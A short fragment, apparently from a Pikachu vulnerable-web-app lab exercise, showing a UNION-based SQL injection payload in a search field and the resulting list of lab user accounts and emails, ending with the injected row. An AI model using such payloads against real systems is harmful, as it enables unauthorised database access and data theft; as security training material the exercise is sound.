 用户名中含有%' union select 1,2,3 and '%'='的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com
username：1
uid:2
email is: 1